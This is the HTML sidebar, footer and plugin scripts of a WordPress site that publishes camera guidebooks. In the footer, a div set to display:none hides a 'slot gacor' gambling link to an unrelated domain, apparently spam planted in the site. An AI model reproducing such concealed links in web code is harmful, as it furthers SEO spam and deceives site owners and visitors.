	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/" aria-current="page">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
